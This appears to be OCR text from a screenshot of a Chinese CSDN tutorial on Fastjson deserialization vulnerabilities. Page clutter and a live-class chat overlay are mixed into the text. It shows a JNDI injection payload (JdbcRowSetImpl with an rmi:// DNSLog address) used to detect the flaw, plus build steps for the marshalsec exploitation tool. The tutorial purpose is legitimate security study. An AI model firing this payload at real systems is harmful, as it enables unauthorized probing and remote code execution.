 (71条消息)
系列.
Java反序列化之JNDI学习
(o˚v˚)ノ Hi - Fastjson漏
(71条消息) FastJson反序
Maven Repository: com
HTTP状态 404 - 未找到
HTTP状态 500 - 内部服务
正在讲话: 小迪安全
blog.csdn.net/weixin_49150931/article/details/126056687
CSDN
博客
下载
学习
社区
GitCode
InsCode
Web安全
搜索
会员中心
消息
历史
创作中心
文件上传（解析）漏洞详解 2236
XSS攻击的三种方法 2141
最新评论
CobaltStrike基础使用
慧启: 牛逼大佬
慧启: 写的好，帮助我解决的最近的难题
帝国CMS7.5任意代码执行漏洞报告
Gaowu-: 可以下载之前版本的火狐 也可以直
接装 HackBar
帝国CMS7.5任意代码执行漏洞报告
地底洞人: 那个回显那个php version上面修
改路径的那个栏目哪来的
您愿意向朋友推荐“博客详情页”吗？
强烈不推荐
不推荐
一般般
推荐
强烈推荐
最新文章
Web漏洞之SSRF攻击汇总
Web漏洞之CSRF浅谈
Web漏洞之SSRF初探
2022年 11篇
2021年 24篇
2020年 7篇
Request
Response
或利用以下Payload DNSLog验证
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://dnslog.cn地址/zcc",
"autoCommit":true
}
}
通过检测发现存在漏洞。
漏洞利用
前期准备：
1. 工具：GitHub - mbechler/marshalsec
下载后进入目录利用以下语句进行编译
mvn clean package -DskipTests
#编译可能会遇到问题，在此遇到JAVAC没装，装一下JAVAC就可以了（无报错请忽略）
yum install java-devel
编译完成后会在target目录生成 marshalsec-0.0.3-SNAPSHOT-all.jar 文件
Gaowu-
关注
0
5
0
专栏目录
腾讯云
云服务
聊天
看是不是用了springboot框架
zzq
bp插件插着打?
没报错页面了? ? ?
zero.
懂了
怎么办?
发送至:
所有人
爆款2C4G云服务器3年低至628元
老用户续费最低1.5折会员
享折上折
目录
漏洞介绍
漏洞发现
漏洞利用
FastJson验证
英
21:23
2023-05-09